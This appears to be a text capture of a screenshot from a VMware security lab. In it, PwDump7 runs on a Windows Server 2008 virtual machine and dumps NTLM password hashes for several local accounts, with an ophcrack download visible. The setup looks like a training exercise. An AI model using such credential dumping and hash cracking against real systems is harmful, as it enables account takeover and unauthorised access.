 Win08 of Vinh - VMware Workstation
File Edit View VM Tabs Help
Kali of Vinh Win08 of Vinh W10V SIFT V UbuntuV
Administrator: Microsoft Windows Server 2008 DEBUG Build Environment
C:\Users>cd TouristV
C:\Users\TouristV>cd Downloads
C:\Users\TouristV\Downloads>PwDump7.exe
Pwdump v7.1 - raw password extractor
Author: Andres Tarasco Acuna
url: http://www.514.es
Administrator:500:NO PASSWORD*********************:31D6CFE0D16AE931B73C59D7E0C089C0:::
Guest:501:NO PASSWORD*********************:NO PASSWORD*********************:::
student:1000:NO PASSWORD*********************:E19CCF75EE54E06B06A5907AF13CEF42:::
TouristV:1003:NO PASSWORD*********************:F87B512CFB2E617A018F398A7DD0170E:::
Vinhh:1004:NO PASSWORD*********************:DCD02D5EE5AD08FA0165813CE289B17C:::
C:\Users\TouristV\Downloads>
Hiển thị tất cả tệp tải xuống...
Start ophcrack download - Tìm... Administrator: Micro... 10:19 PM
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.